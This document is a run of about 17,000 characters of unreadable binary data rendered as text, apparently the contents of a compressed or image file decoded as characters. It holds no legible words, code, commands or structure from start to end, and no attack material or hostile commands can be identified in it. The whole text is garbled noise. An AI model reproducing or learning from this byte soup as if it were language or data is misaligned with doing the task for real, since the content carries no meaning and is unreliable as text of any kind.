��T��0z��Y(�ё7�I��y-���F�0q�8��Y�<9(�c��C��E����|j๒�+�@��	��l3alA���}�a���~?;�n����y~ߗZ���Ko���rHq���ְE/�t`�7�Z�dfj��`=�?�㸕[�ɹ����.�����
�_��X@�|� $z ���#�
B��F���{�;:1`9���8:ݠr��no��E�QZ�f��6�x�N��D	���% ��DK8B�ުt4�#��-�@����HC<�G�PJǩ�ZJ
T�9��� f*���A�U&��
I%�c�&_wT<�b�` q�$p�ՙ���C�x3�Y���+|�������+# ����Ux���9�m�I��Yf�h���{t�	
�a���s/96dU���^J��`L����gY���y���c���b���+��z�[�E�>#f���;=�ə{.i�i�[�J+��].�^n�߀�r �j
��ǈlm��S�߀�������=5�7���:����e`83>�
}��;>�a@�A�#�@�H��l�o�n/�#J\��������A���Z[<�<㪳:�`��n	͕ǁ��Õuz�ou�Ƚ�@��w��dA�9ޒ�\6����)�XxyQT��:���[F/��3Wf��}��&�[�ɀ��Ll��}~5��� �s�F a�.n͚�/�>[]�V����|�]Y�<�6�XO��GMN������a��a�e+��(��� mE�M8�����vR�Q�jc��	�F9?�S����ٙ��sd�od��� �������6 D��ݎ�����m��4��-ɲ<��=�u�Vj��/�ޅ���C��̍FWA^�T�x b�����t\�ƕ�p�Ǳ?�Q��{I:T)��wt4>��Z�{�x����y9^�c`�=����g��� �	44l�����K�'�Ç#J\� �(@���ÇVhda�D�����)8fL��1!C�� VI���F�`O����F��u��_��΄n#���?�X
��E�%*'VsM�JjQ��Q3VJ��-��.�J�3uw����n�Hʔ	[;K��Xh�-]�8�[�R��\op��w�@�B{f���8�R�ɑ� �\�j��62B��g
S�	ٯv�ⵁ-�H/�aH��;7��2�kǍ"{�8�/��4D�qt�¿jԄh0� �E�  ��}�����
)LwKB<�"%��-F��bS�:��:'����q�?��g"�С��8x � #��Ȅ�/���1z�cD4b!$�A��d��H�L:��?L2�BS�ц*�`I�|�lp�:�P�#�,b.�f�4��fB5��@s�Bg�x����@L���Z�P�,�3�q��.Aq�E�-��C�6I+Y#ş��#��O֎J�j(Qu��P
e�PoMӕT�����TSP�ŒA�J�c z��5[Jв��Z;����0��\O�f�9DDP�[�,d���C��	���W��Ol�o���jq��o���#h��.M�Tg]?ST,���r�5�s��\B�j��v�\o �Z�1C�.��g�* ���g�QD|?�"�}����t"�_�����PW�� R�C5ВXm�j���*l��yV�}��g;���<��c6J�c�:�h��x?�6D>�ض�t�w�IN��O2�!d���_���s�49+`���`h�{�)����'�� %T`�$[��	:���
4ٵ��n(ؐ҈�Paimg���쩬pq[t �MO�cԫӴ:Ԭ����0GkLP���k"�������n;c
p`8�Ƴ�PKm��^���K��U|�:p��f��
���j^��BA�"���k/3�5���<W�&4�8�>��&��ck��@0���6�N�@�N�:�AY�6�V��d(�� �|	'(�lf�"��U�Ӥ�\`>$@�#�V ���
[�֘A�'X��70G5�1CZP�NpI�KfSQ�i"�$�nah۔����MF�[��7�.pBB���r��H�!O���\�2�'K�P�.т��Ln�\�f�9����C���J%��&�T׍H|���Ub��T��P���0@M�E�p@#H�G��M�2�<�����{�)�B��E(ӌg�����Ř�D�=�b�T�JW�h��pg�m9f�ج�g��Ov����%-a���	�[�g'���s+�\�Jaф��(�	3��� ^v�k@�0�_sMh�వ��D��ڀ0����@���2�9ht���HFD��c�q��
�> �7����"����T�Y�rA�ql`A��4�Ѯ��Z2!�5`j:�k����l��_�ڥ�M���`/��BaF`��(C��Gz�y��6�6JzҒNr���t�F�i�	�y��!ɹ�r��%.u�K�鶷�] H{`����t���V�=ꩄ��R��{��^%�E�X���I`�&����r���,�_��Ѽ�@X�B��@��e����BӌPآ 9���^��|y��S�B�e�������֢�Tx��q�,LL-B���9P@��(�0j�v�$"LHK_ӄ`F���pq�� ��!]������`ER���1;3Y�^p��
X~ȴ��������j�T-�im�� ���������׺�'������|�����&�)�%<{�
]���&��N�-�Q�����Қ���@��$))!�5�I��M&���D�-p%��L(�H*W'ͅ4�ʵu+;��z4s4�����`�+�S��
v�+�beE+���5�}� v���b�@Y�w�0�Ի�kK}�/Pu��䳞�͞P�=o[�$F��=�~#X��F0�8-
C��ą�aj����
*6����#�_5 �.ȸł�s�K�5��|&�ff��5)�q�W��B�l7.��Xo�x��E��x��TU"\� ܠe�t�aĬ
�J�>y����l�bwh�د�EA� A�y]ǘF</vAH�a����������='�lt<,b	Y6���h�%���iK�B�l��FjQin���8��O��!V�)���|9Ĵnp������qS�T�ϩ�L�$������X3��VI���L�S;'�T|}ҕ�- 	9��u��^nqE�m����}������9���t�K��f��0'f0��� $]�9��b�;<��t"�0Q@�Pq ��b��$G/�pr��r�A���/7�>�G��v4&xFn ^��C��d�Qd�Ggt�FT�$�e�PZ��� BR�n6e�W[�uU�S��U�S��U��1�!zfhj0z�!hxw�^h5�w !u7X�E R���y/ri ���xH"y�&Z��IqI�t��yN�S�$	!�c�fk�Ek��[�Sq�vz�K��z�6K��)�Љ�v�r9|�2m��*�',p����?1(�xf��|��-�W�%(ф=��\߇}��}����o����~�4@�~��C���'Q���G��*�G?@H' 
T���8'׳R%7�)gr�aS����o�  � ?usP pWρ 9�dPf���EVtT�5�ǡF��8�U%���h5��ft�8HHE&95oFz.m���vdt�|��r�s)��]�"`�!BiG�we(xxN6�!@u�%n�
p(T)����vH�T�~Xy��i�WI�7�!7�C.@�7zJ@	*p�V'�D��9h"L��J��[�S:|){or'��a�Ɋ�H���l�*a�a�|��b�h�%�e+t}�m�o�rʧ��L�u�8>�����~��~���=$U�∍6ݨ�C�娎�HW�\@.�R��'�4$�h��r.S_`��r���j�
A�yX	YFA<��T�C ����% (�1�
�y��AwZ 2Q��`�A�3�W3h���ńE6�mEg"�X��g|EV�HQX)H�h��5B�5\����g)0p��tI��x�B�0�������TZ|�Y7
J�%�	�8	An@qG W�� u��&u�&x�kzI�pRKq{"�[��'�\7a�)1M񳊩������
�)���:���GA?������D�:ć��v��'+�ԋ�*�}��	�v~�G��Nt�M�(�`pa�p��/W��������i��h	����b>�Rҙrԙr�Aؙc�+ty4wE �P �
)0��cCD�y��i���( �%�L���П�l�Vn$"����	��e�]d���bFK�4N� PVi�>�@�h@�6j�X$�MZ�d(Gh�1�wp�8�S��������W�s�Q�i3��6����7qӣ�ׇTz��W��9���9M�9���Ҥ�Vlz���fl��Ƶ�ĥ\|�<��:�x�s��@k#AL�$(�x�Ga�x*��Nz���Qu�q��~�*�I��Z�B������>������Yp������!Q�a'��I$&k�)�9f��ʀx;���(cX���z ��A׉�3 ��U  ���뫿j��u�idP�BȊ��۬_�QW�U@)FsEh����w�u�~�ńX7�ZG��{�p�u�J���e�^�J"b"t���%C��_4f�V#+���p�
�;�SIy�i��d���xj�D�`J��*��yl�z%;q�ŤE��&q�'qY�\3L�'�G�y�^
]���@;�����U�r����:}�{�M|��~�7��D+��+� ����3@w�<�ϰ�F���ț-��tKb`��8xk����
��06r2ƪ��,5�y���CiwF�;Fr$vk���s�dR�����Y�[���9a� ���h0�Q���G_DcSfh�W�PZ�J�z�0T�K!"[�������D�=9 h� ]b��w���Fx��Z�G�V�כ��1ʰ�xW�������H�ӢaɣM�Z����a���zzB�p�/{:5A�z9�K��\�A�V��a�K��xҊ��Dm��/�ROH�Ԅ���F}�\��NC�� \]Z�O�s�'ܚ	�>�ϱ)�y@�2��n�߸a��W �=Rr�r���[{K�j�R��."7chrlp�#��P hT|�Wl�@��q���ze�{s������?8��m���
�� 8 ����~�
Z��\�F�|f?3�cT���w�u!0x��gtՑ��Z��U!bs�K��� ��eX `i�K���	Q�	k��佛��7�Z�TZ|7��y��$d ���FJ5 �&�
��9����\��[�����y9���z�|̹u\l�q
�fR'w��U�Ƈ_���qwjL�"m�n�����\Y�m���S�d{��#p�����];-������!U�u��A��M�ErH��щ��4/���	�\(v���K]m�����T0]Ɋ�Κ��j�8�w��0�r� �Z�v	Q$zF-6{\�T��(ٔW�4O B\�j%���<���=�6N�}���s&�g���gfN�6����}�8n�x����ki@,�ˤV�6��.�I��I+i�+�����!�����Mz\������͚]{Nj{�&S lA��vR&�n2��^aJ���N+��f���|���_�`�P��6�Ϩ��ϭ����-��,j[a�b�y��q<��^�2r�=���ٷI�RM��Җ��@\`��[����fu%���d|�t���ET�@	A�?�����s��ᔥ|g���|��zLfM��b'Tc�5e��#�$��&ړZ�(�VW��g��gr���6�����:��r=�����vS ?^I`���YyX������$����d6��e�����b~9���	ٵ�ٱw̶'͛]:*/�6˥�����Z��͊)_ Ƶ��f�]�K;��W��蟹���İ���:�̰��5����ܒ�pj��x����{@�w�
yK��mQ��(�A=ޭ�갮���=�2�����$�ԾDQxs�Ŏ)Ȯ��^�u�	[s�
s�����a�B�p	`�u��FHME�Ǧ��[�Ԅ|5G"�6�77x�/�>Ix2����މL6bm4��g����od* ���0�pxi?���Y�ׄ�#{(˖�y��܏#���P�tD�˼ R�ӕ���a ���L����H��#�K��`��A�`���04̐:0���?�1�#��F�hg4�&�dǏ[��d�ϥǏ(A��y�dm+���6��H*���%�O�Q���>��(3a�"L�P�BDS��<��ש��B���=Q���R�-�����r/��6;�s��D-����P�0�	�_�����)���    |�P��"�C��t�mt�n��E/�A�hE��(P�*�[H�+��QLB4���a>�U�s� [����4h@��K��I�D^����pv��3�"�C#D� �"V���ܟ��G P��t��جP�<A�Æ�����s�?	Dd;�܀���̳�$�A�SLk��������0:��%9��`G��� ,~�Gp�G"{DRǾ�t�I���G�G�O�GfSĥJ@�0����.�n4�A�6�,3�3�L��6�T�%6��sO5�P!�d`PB͢ C�ǉ��a� H'�Ƣ�|R�%ҋRM��i%g@�K�J��TbJچ�Taҩ�H��Ĉf4M䩢�JjW���ʬ���J��U���5�cc�J��ZK�f1�Zk+0c�YY��Q��k�����C�� p7x+� �L�����׼L�`4�| B�^l���t��t#�� N-����4�h����T����/U8�A���/�6`��`�B���/C�@��o��|��/��1��CAT��
_+��L���xF0��E#���l����v)�"��a�'��G'�tA�)ah�;�PD�B���L7y;|�5�l�3r����4��X��%E9/��
]@�)U݉H#�h�Gp]�mZ���J��O��F��X
&�Qݽ՛BU	Vg�)(Tp=v�.z��m8��,�0ʪX�����a�:-آ�n�g����"K�s�)�\tS7]�s�xqa^4B?�|�,~	�C�҄``�I�k`sA �`a�؍m ֥�B8��q����c�)a%Ѐ!�b	E Y��ӗ��b`��t(�6�%A�Y�V���g������f(����&�i���~n�4*"�S��66�p/R#��ȵ��L������:*�m��㒔�7�� {��� �����yOuz$�(9����q�����э�t�$TB�T��u���Dĕ*��c#�JH%��L�T19^_���bTpE4� �K9���B�� �|��K��yM�T }h�K���-h� \�ܔI�?t�k0�� h��ȋ^��2c�����a��O� �fMР�r#9T�b�!!�8������h%b� �LeHt	��#��,(�����@It�dRs��C� (��g_�|t4	��[�)a��'�Y#�\��q�a#�*��g��ے�=�r+ �6��X{sÁ�l��
�S����0/)nq|ғ�V`�Hjr����^�DW�� t�2]ꆐ�E���t]*��P�NR��T���;��x�T^�Xem|j���6~�l!���USx�=���*o ��������Ь�\����r/�%��`���dn�&�?�<f^�( 
4������?%���7?�Y���!���7� N{��P�V49��EU���P;$ˎw{�C#jw�6�i�rڗ�(�2��?T@E���<�	hՖ��?XZ�Iu8�~r`�Z~$�4J �E%����5��8�^�ۋ�Z7k�I=�Q���9ؐ��N�BP�2qrU2R�W�N�l\�&)�*㉓|������vΰ�4de׺�2Ra�� �7s�w�<��,g�2����h�d�֘3 ƭX�̾8����UxMc$+����H��Mm��-�b����r֏�~�`�V��u�¹�{<8���MX�f��]ͻ��5IZЅ��7 ��Ŋ_�&;���XOPE�����U�P	0�X���d�m��̥RЂ\R�4H�/�����{�O[�v����� �����ⴹ�m1�#�t�U<Z�m[�㎫�# �~#�Ȋ����pcB@m�j��VNQ�2WXI�jM��k�8yX.�� _f�NWf��̩<�K���OT��$����K]�w,�3S�h��!�X�2��hb�E����J��R>������mDβiLS [Z��Fr�x�j��{s�տ�A �?x5u{�*�
��Y
�#��|W��e<�9��漊co
�(���>v�+��`|��x6Ѯ�2��w`���G��;عOͤn�-���+���]�Yxzΐ��5�!��AjeD#SuF<b1�op�/|z����q�c��b��#<�ȍF�2�S�xc%G��������r�bs2���g�>���2,��95C3�C��:3V��:ݡ,����r���ڳ����i�D؂c(&�3g0�C��P&��+0�A���s��:� ۂ4��g�
MC;�ۖ�'� �BDC��[5V�; ���( �[H<\C�b������ (6a˃���<�k(3,�2���kC��z0�2"0�����ж�ʙ��=�y)qӌsӵtC���:�+B�7�Xz� l ��r��a���"�+��7ʪ��O<��1�;��*����aE 2 ?� ��(��P�E�����E$C ���s2.9K��*[���g쿗�d��S��)��K�E,'� бl,)��� �JQ�Z�%tLG���N����f*��p}`4~,%F����-���1;�S;|����4�Ba B]9�s���C�+x搧��>������'ѧ���c�P����CH Å�I<��ˣI�Ø`�I�>�!����7�;I?�!��C� ��y"�7�5hS7�i��09�j�"$����؀�J1}�ļ��>?��|���Q�V$E�*�A4U���>���������0�q���?b�&{�=�$gdF-�?��+����ʼ@�FQ�FHQ@�ԕlT���r	9{��1M���Z�`�A�:w�`��ӕf��.HA((���9� H�{&���������tA3ОY؞�	'�@*85�T5��.W�z��r���B~	"	�]3J-���<-h�0������C3����Ԅ��Z��; 1H�$��|� L9���6��k������6J�={��o��"DB���<"Q�u�JF<Q@䏪1��D�����)�1K�O8������4���ʣ$1��KVD��;˰��cq\���"��_d_��7��0�2�Z�����?-�2���ƱL������o�M�R%k��<��"5tP�WB.��%S���3�8�Z	m����D$Ȓ��9�`4������!��dN�\��A��� <�n0����$l�/h5�R�����$�|��4O�Z��`��(����O�VaH�Ob����0��;؁b(�i�}�����^3J	�_�P��CAH�m"&��k=7����}WaDK�JD�Jt�R����ׅ��|ۑm� �r89X�\�Ul#�pؒ�q�vU���D�`�+'+F-u�!ȿLS.C�/[���ƃ(Y�鲘�$���М7+G	4��,*�@Xj�v&T�m`@CE�ap�[��P� �.p��l$����Б-����=N��ڄ$�da��R�=�	s��Umۼۻ��.�ϊ[$�+ɤD]E�"��_�A1��U��0�c�Oݸ1�g%�$�V�� ��!�L�RW�<J�z�p��ۣ����,D��J�Jw����1
�zu�����y�Wm�����XS�8����K��[^A����Q��*�����1$����X�����"���Q�I��5�$�[߁���큕��j$��u�7=���_��_E��]��Mk`��ܱ���N���-����.��x�ǥ5Eu��t�?+�,`�?��G ��C�Z�E{A��ZL�
�J͊o�Nq���HǸ닶u[wr���A�{��.r�"���	"�ZO��,��_��6Z\*.\b�e�Hǅ�h����b˵���k���;�n���P�nk� ���T�� �ueݧq0��x%]�[�Ͱ��]+bݱk��E��Q�Q182^[�9d��]R<���"��Y��!JO�R��������_$9�5F�{��F͙�ʁ1u��<��\V���[.�-K��e v�6�Y��m�@VZ��@@�����@CZ
F�-���$�@5ZhX �
_!cR�k���T�ՕM��l���ry��r1�V�^��]B4x���;���HL���'�e<����U'�b(��(�h�C��-�\hu�/�hi��}��0��)
Kc��[J8J�l�m{Dt��]A��y%�=׀]��]G��9��N=!1�كQj�*!��L{d��d � ������]$�j�V8����O�޾\<"�]�^�T�����{����,�����0��D!%_�A�?��kn�Q*�h>M�1���ev`�<�?�@�Il���iTn���&H_(�?т Ɍ�ck<����F�TJ�Tv��x�a�H.R�g�^[T�N�`[�r�ֻx��y�� &g�8�3�]�.�db�}h-��V��������=�$����h�>�*�\8����	�VoE��(���S���P�=;d��i=Vѥ�Wx�]|�Q��L���Aj�&G��^�3�jX�>*��jg^�uEM֣��K��1�/"��Z.Y�BFƉqO�̔��0�e�l�A�La3R�_� ��!� &�ZI�Cef�nfR&:p�a�	�f*�E�3��@笹�%p�j0 )�/<dp5����T�g	Uy����y^S��eBBx.��g&�'�O؈̸�.���[���������n�v\�oȍ�b8oN߁��8Ď������6����/؋B�o�1�]݌m�y���1�6��c
��su��7�(h�h��� O}gf��E(Q�hز���ބ�Q�D˯nŷ�X���8�ώ�M���-�Z�X�8i=�0u	��m_��Y?yY*%7�߽N���`S6=r~@�HfլS9{�hV|�x	��%gZ���>C�`9����!�&����1 ���4��z��I	�ݒsyV`ܮsR����;�n���.��r�B7�)"˸�}��-��Ւ�#�����g=�OL���bi������� �DǏA~�ġJu<$��1z��&�Y�j�FtjC�[�>>�vc���(R�/:"���(�( �Xp	w		w��!K7�p��1����jlO^��KS<R&�^Z4�1V�bPE�E`$�B�ю��%ٿS�l��q^�w(�"�w}�낗Y_�@!34��8M��Y�O�Gr�ǎ�x`*�l���
�l�@gH�O`�TvDX Ȃ1���c�� %C ��} �X�#(�9a�"0l��5j�	J�X0��5���q��/B�	ᤝ���h�������A���$���S�NU��"J�B
J�0m�i 0�Q=c�L�3Œpݺ#Ɏa�j�qڴjs���F(\Aj5�������/࿤ (�MR]>S��X��u�bCDY҆w/�@��s��v�~n��ʋ�'��@�����yӮM�2����tQ�7�
�����8�����9�ҧS���u	��k�����������u��x��N��u�����������x#%�� �hq��$�-8��4H�τ�Ea^��St�y��\��%��b������ ����1r�=:��A���A:p�,$yd,H6��7�C�2]@G],CŒH�1��s[,�:턩q��?or1��5��)f��O6�t#���(�IY
E�X�(�9�(F�&s�Hx�QI���If��K\�!�
3� ~:���N��Pt!��MQ���TuV�r��^}��Xf������-v�%�y�Q�}��`���a<�c@�@��M�nrUvWa�Y�mo�F������'nT�V��nn
%Hl.�G� �`0�/�ľq+{ ��L\�1|ف��F�<�F�U����������?w(�$l4�b�
nb�`��� �F�4("�jH��'.-#��8��C�x��Nh u�-v�5�^S��ym��i;ѣl���>
�FrO�X>�E;^:9�c≦��6$P�q���"�L�!���`�74"X^�~��ͣ�:JF��P�K�(��z$R����R���\�J5����2�Έ����U�I[��rE��y!�V?4��^��f�ͽ|UmQ�i�-��c����)�:Y����n_*�;�#�;�F��k?�Rc����6��\��. ��`<�?�0�8�7�'�A�=c�)@s�S�t�;��|҃�t�=+\�F"�0���>���^�×qХ�д���! 
E�PҐF@1�t���F�"��Hm2Rی4`"i1D[���b�-B�X4#�L$�A���Gb[*�a%ut�]��!�-DC��c����AR@��ƙ�Ď�]�"�c��t�P�s���� e:ӝ%*y�F�)��$ �n����U�]�p6���*8V����Ey���/�5����8�h�B�,S�)�W����0� �i�>8�}�r%�'����0'x���g�q��3��ɽZ3�Φ_�C ��i?2�P#܈��O�ǂr a�P�����D(@�:���Aգ��=E��y�x���$# 5�!?#�?���"6HPZ����&:Qj&��Լ�#-r��X���Ј"����K��S�*T����i<�����!�� �1���a�mL�3Z9�mH�MO�c��&8���P�2�h&�U	s}�+;��*X�h��@���r2/�I(E)YR^��:eKl�J�;A;����*��eV���� ��-K/	x�a�z��K��g.��*�U�`�In�����[ĩ�d��<�:��q���u �;�|�.=���}2!��y�y�c0�=�-F�KQ�)���(rV@_9��9���~[&�v4��!��13��G/�#�?��\D�C�1�)�&��A8�m�zP��91jYt��
5��q�4�����T��OM��榑;��]�)FA�l�A��#��
8b�@����m�M3��`E��<l#Yfr:�d%rH����$cь�Y�u��dIIJ̆�vr��>��^��!���,a<��6+�#VX�Zbzʃ�����ApիƷLI8���:�P ��N[������\sM�2��!t�I�YS�0�C���՚ٓ��԰��v��đo�K�尷9��u0�B��`c՞o�3j1���=(�|X�8���f�`�[S���K���#��E�P�r����qc��F��"+��l0>8�QL@���e}�vA��R^�A�@�g �o}8�Ff�."m_B��A�i��PlG؋x9KW�8�ar��rr�jΈ�`�����s6��D�(��Txneg�*P喧%4�}��]n�ѯ�%�a+i����P貑�E�U�5w��0
b���ҿV�0��5:�����<�[�^7w��$E  m�@��](��}BHD�:��(�1v��x��7{L?no��
u��i�����sW�,�{`��&"�0GH�L|�Ө���(�>�n �o��IR�}<��{��'ė��c#�_MJ:�1�'$@x f������� X`�O#�,��bEä��3<*��dC��x� ��Y�c�(uDI��(}e��ʨ,]��C�|V���`��٠E�?$Z�Ţu�1O؅݅�m��	4��A6���	ZՉZ�����!F7�D\�etZ��+^��u%^��w�>�JaXA�����W�}��^ˬᵵ^yD۵��	P�>�F,��P��g8X��`0�i(j\��&Ć����M$�P"��,4��T����i���MRY��E�h͐�Q_�������M����X���Ւ����U�]����L́���	>Xɕ@'D����e��-
�yҦ��|����)��ҩR��	�`���ډ(Z.)�k9�/�#���Q�ٽ ��^x�^�2FaW�(��]��r]��:��]d��K�o(������e0S��u8��!��˨��B[t��sx^ʜ��
e�APN|V�]H`��e�Cf��ƻᆮ5�!,�T��ؔTʂ��!�U��A'B���X� ,$#�b)�"*�*�"���h@\���"��-b�AALÑ�I�Ƀȉ��	0
c0��\R��(lb�3��?hN8,� $�3��	��(�a�� 6�F������㛡��u`z �D� ���iy���V����؍]�x/0��j����.\O�OEh����BB�-,d�؀dD�] FGbvI��g�zn��Y�h�����C�	]��!F��g�E�䵅�w|LxФF�$N��)���(�(��܇D �� �B(�_�QV�\l(�U���@AU��|�M-V"�,�HLe���?4�TN�?� YV͇���%�-���8]��*����Q��e���*�:�+�ژ��H��H��B&�&�)�Y5��	&a�)2 fb���c\�_]uH�L������3VIfb�?�B5��A54�%8�^�iz���jV�8^�I�c����9�
Mpg$��g��}脍֛UH�p��:�A>gl)?Lk5O����.��Fl���XA3��{^�^���u��4A
<�]h�H�$_X�yvk���eh���u��+|��
drLG8G�n�r�Ѐ�+�uDG<�vp���P���K��u�dCE�0X<��\H�%�0�Oi�Q*A^<e$��T7h�<��!8���h�S:���@�ޤ�$��$x��.2�B�z�/Â�
'l�-4��H�fJΠ������Q����:aj@�C��ٙVfi�Cf2�?�)��픠���F,&!�)�L�HI�)D�Ye����3Ȝ��\>j^D*(��da`j�����`��v��&giD����	�U\��`ojD��H�F�A���?�.��V/�V1D����Qu��Qp�V��-��{~he����!�Li*׎�dD�s�SC������Ox+������x���u�#���֮�Y	��H@�����Ȕ����~��t��w�����,B��$�=K�̀e�?`�A�@!$�Ϧ�����i����n�ͦ,ь��A�ͨ2������ �,�`i�.h��-!B6�C���*�&\�)b4�#�?\�2 ��*)(��� �Dm�j�XM�$��48������
��e�f̡U�p�0�혜Y���:��M����	`;�f���CބCBȜ%�-�jc7"�dq
��feU�j��<��\(@�r� ;j�d�F��=��C�I��N� �0(�~n^pC�.����@2�2A0�	�k�q��\H�^dB<������-pC
H�*`k],�l=�t��Z�v�\l�wud���f�]�º������.������:��F��xh�L�+��;��8�3~��M��a�80�3O�����˙T&_l�����l$�?C�yC^�h+��D�C&8s��AaziBSc6�셼p�Fde��!��H�C#�<PIxm�)�3<�M��\�8�5�%@ğ#�m���Y3䑘XD���J���2f��i� �(p �)3��u�h�[k��$�g�; �=�aE ������\�l��¦����<Æ0�^,�咀�ȉx�� �C�4�P���
8����l�*��F|t;� �d4�	��d�:��lk��t2B0� 8g4��ZH�E���6��E\�:7.s3Fzo�� ��/� ;����9��?T@���;��8ó���Lw�By��FĤ��!�!�{l̄�� 7���@� �r\&����6���lC$�ȑVr\V���>LNY�� &s3h�lK�Ȟ ��� k�0E�Io�L/V��7 t�i^|q��X����X��X��� ��/L�/��&���M�+��c�9tH�+�W�lu�n��_#2J�,Q���J��5�q�M�_ё2C���56N`�2��`{�!w��2�9.2
�2�Ё��)�	�>P	�:�)t�%qZ�/��#���Cd��&L���f�.Qª
����Aۼ
lq38��3 �xJIo�wt7�q?����sSle����F���0�{6��H�{�/��y_���=�y�+���sȷ{�G睐���}s����x�
�  0 	4,I�EP0;X_8���C�v4pXC��/����`�I�� ����Jp$	"l��x^��:(�"ܸ"Ұ���B ^n�Z����R�����4Y4�$�p6�� `��8�@�; l�\E >8�U�U*�� lD��}�8]��荺Hh��NU��N6h������\^k7:֤zc���&.*��"c���L@�s� 	�p� �K+ R�Xr&kg�`�x*K�HE�@e2 8@i8�: ��%T�V��V�7dmlυă��.���T�Q����F7^��6߸����w��2m� ���@�n�G�S5Gw�l�w�@9�����s|�;��;�oĺ��t���9�;���}D��	,p�IB�d��?:���#Ŀ���G�����䟃LD���͚��v�� Ș�4 k4�KI-�K� �G�ۄ��ǁߔ�ô�%��A�K�2{�L����@B���p"e�gt���̦�y�n:t�D��|��ϗ6:O|�3gK��H�S2�Lݲ�3���`��R�1-��')�� �ƒ88`���)Ķ��,�;�фӆ�Y��.&>�V8���)0V*�g�Ԍ^�.�+�g�h����÷��Ǖ��c���(��їR��:H�����|�!��<J� l����!�6�x�	�f��(z�5 ��^��)$��R��-n�Ȋ"�p��e� D�4�d5�ű,��CC����*�Q� R��rÁ�(�: (�"��f�-��C"*b�?^���h#ɔjL���*%��$84�(����=�٣��\���
,���L%h���C;��Q�Ł�H��SQG�A� x���X%,5
<yȣj1�H(b#���jB��Ҭd�Ʊf����HF�m�A` "��c�,G�a�1��1܄Z����ʘ1+���W��-A��h�Y'�c�m�xݚ2�&� D���0y���ȗ�	͛o��͈5!�&���1b��#�F�g �(�4����ӌ�`�T�X��l1Z)kf��c:#.g��9:��"����eh8��;�[l��{�Ͻ��I۽������>����68pE�yP�<�%���>Õ[�'	`���q�I��&f��(bQ�[���g�1��8KW��8���	 RA�c�\b�_%��v ��A)�4�-�hE��tl�&R����Ӈ��<��P�9���@=%���?��B}T�P!H�G'�?S�6�������T0
85�������U�J��8�L�B"jx��r 	�5u�F�X�0�td eΊ:���e���M�Z@�����	���$uu��:��q���R"b�g�+w^ ���a!�0B��D�؋-pX�s����0�ʸ��7>��� R! Sܫ��(j����@h���B��f8�Y�N4�� (�XG�H�ځs�pj���rH��D�1t]��PLzm;��ږ���ms�C.��nD���+�!��#H���  ��P�j(�b䚨�A����d�3Β�l�ȱ ��p�6@��eq��@:��-q H����B{����^��-�h)�҈ (� l4@z�������+��&�'}��;A
�d'b�B|�#S�*z�*��P%YȾO�oq�b����R�*����W9���B�	d!�����=��ºa҂��3Nr�d�֢����0	�a9A��Q�c���zd�x�(v���`C��F��āQ��m����I������@��b0_�PSO*�+0U�	��>Ԁ2�YJ�0�5��jz���9ș�fsH"sv3�� h��@�W7p&�ѝO>Wǡ�(�+�ND��Tk%4��5�Tg |v���m���.������[9⠃g���Z�2=4�{I����2�ɸ�s
��(��X�*h�!N<�H��`�)$< ���	F҈*m�@H �80����]����jD�2v�8��uf��!ьFؠ0��E�l�XE�ܝ��Y��`X2
��ޢ�����uri��ٙ�o���
ը��5���"�w��t���<�=�VFMj�8h�:����B"�� ]!��$!�!�0���0�-"�x�&Vb��Du���&ָ���س��,Az�	=>CcU<B;&�):�^�l���PcA�������6t��-9L���t�	�4Mm	)���܉dpE�`Ɲ%�4�t�P�Ԥ;�x�{�p��wë�X�m;�����L`m�i�z�#���>v��{��NAX��@�@�sBI*�#�>��$�B�pE���e��uDFN�d����t&�4qa����:��,<�����L�A���Љ9�`5�	� �'Ҡ#"_H;}�'%/�{M{#,*�~���ly�
���=%Y�a�r�Wf�� ��i��(��
Tr���
ߩ<�͊�����#�U4�*A�?� %o<�'�hr�{���d�)����q	����9AƩy�j�RI
���ZO���3��o����L�~�(��Ķ,��_�Y�i�d�p6��3�7, �N�o�ш��ن�+)
� �ǽd�;��'�:Bk�c���4^����8¹��:��8������F�,�=������?�A� ��fi��l ��y� ��Kzo\���p���qHL���FA&� zd c0-@����F,N.a�a]�!%8Bw ��.�F�6 ��N� � 5���D-�t�#���R`,����O��趤�N���B`��B�R$v��Ha����Q4�� %�$ �2e���5|� �T&�S �}ܬ�"�:@��ͩ@�
�� b�A�lob	� 0��R�	]m�"I`Ra]����.��h� ��/\6�/h��B+*�� k+FL�X��.k"�Ͱ��M��f�#���j � ��a�!Բ!�hL� jj�rf��jF*�����F�Zc"�Z`��w&0�\ƹ�iZ)�+8�9$�9��0�t`t$��@�q0nᆗ���n�� �C�)<B��	��@�za�A�!���lB� 	�`��B �'m Ev�A0&a��@aj$��*�I�e'J��>��]��	B�Ԃ�gwLm�" ��(A��ģȇN�D01�-����N�,1��@�l��/�C�n*sw���1��}���1e�@sT< V�R�Rh�T�GT<�-�X%=!ns�\`!�` x��@ɲj���N�N. k��[L�)`�{HH��n�ɇ��[�ʇ�NB���P�� wH-� �# c+��0�A+�(=������ê���šn%0г1r�#�-0��	4t���4�fr+� ����@�5b �nB��F�"���� 'P8X�8�QD��˞��#ET;�F�F*�F%m�ma<Η�@�n��� �|�d�H���'{�JN*"�q��v�)�A)��R�	��N�,)�q���L!� ���dn$qK$��S��#���N��
1q�%K�L2�l���ua01�8U��IT��Bj.)'y�'��n�*�Ou���
R0�T�JB.��,e�4YsP%�h�{
Т��6o�
�x� X�@X��8[8�R��F攜�i]�s@]�3M�%��IL�;m�;�I6�S�n,�S	���b0dMc������=� ��O�]����1��\��B� 2���@�(� T�b4�B`��>�!�Óx������8B�ި@��JD��8�CBȦe��1,a�t`F	NR��k<�g{�>~T����+I��&�I{R����"j	�)�K��� 
�T�$A��L�L����y�tT �:�G��h�2!?���.P�
�jx�rN��0_ Mˉz4"v(tT`�&���0�nS!�����n���%5Ms� 2W4;��(�6��%V���,oQ� ��Ufe�:O�@/7=�77�5�H`Y+����s �m�s[{���U:�u[QMq>`�~)�WZ'�\Y�]�UB�>�^�bb(��\�0賌qJ<B+�mk�B	l�bu�`V"���wa!�aaB`�l�tÓ��c{��jhd�CESD�����L�K9��P�.�;��l6gs6%	NG{�%aH�LhQ�h���a8���'�v �V*�t��J�rKA�[��k�iF���3l�lA�l�b�8��bw�n�s^*K��SaJP�P�|��OH�
 pyPq���q���Vdo�����
"Pel�Gp��B��X�S�� Mh�o(V-��$�[W�
7e�	t� ��xS~Rw�U���r��Dnz�kxmhZ�w
